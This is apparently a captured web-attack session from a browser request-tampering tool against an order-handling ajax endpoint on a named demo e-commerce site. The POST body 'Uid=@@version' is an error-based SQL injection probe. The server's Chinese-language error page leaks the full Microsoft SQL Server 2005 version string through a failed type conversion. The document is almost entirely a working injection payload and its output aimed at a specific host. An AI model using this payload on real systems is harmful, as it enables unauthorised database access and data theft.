 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_order.aspx?__Action=Express_Shipper_Update&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Uid=@@version
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。